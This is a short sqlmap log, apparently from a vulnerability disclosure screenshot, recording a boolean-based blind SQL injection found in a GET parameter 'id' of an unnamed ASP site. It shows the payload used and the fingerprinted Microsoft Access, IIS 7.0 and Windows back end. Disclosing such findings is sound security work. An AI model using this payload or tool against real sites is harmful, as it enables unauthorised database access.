 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:16:16
[09:16:16] [INFO] resuming back-end DBMS 'microsoft access'
[09:16:16] [INFO] testing connection to the target URL
[09:16:16] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=483 AND 6120=6120
---
[09:16:16] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 or Vista
web application technology: ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft Access
www.wooyun.org